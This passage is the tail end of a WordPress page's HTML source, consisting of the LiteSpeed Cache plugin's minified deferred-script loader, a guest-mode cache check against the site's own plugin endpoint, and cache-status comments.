Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-content/litespeed/js/48b2e2660927fc37d967bfb3fe2ca89f.js?ver=d549d"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 14:29:52 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 14:29:52 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/556f6ee06aeb2e296b95ac6ca9f016ff.css -->
<!-- QUIC.cloud UCSS in queue -->